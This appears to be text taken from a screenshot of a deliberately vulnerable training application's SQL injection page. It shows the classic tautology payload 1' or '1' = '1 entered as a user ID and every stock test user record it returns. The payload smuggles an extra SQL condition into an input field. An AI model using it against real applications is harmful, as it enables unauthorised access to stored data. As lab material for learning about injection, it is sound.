 Vulnerability: SQL Injection
User ID: Submit
ID: 1' or '1' = '1
First name: admin
Surname: admin
ID: 1' or '1' = '1
First name: Gordon
Surname: Brown
ID: 1' or '1' = '1
First name: Hack
Surname: Me
ID: 1' or '1' = '1
First name: Pablo
Surname: Picasso
ID: 1' or '1' = '1
First name: Bob
Surname: Smith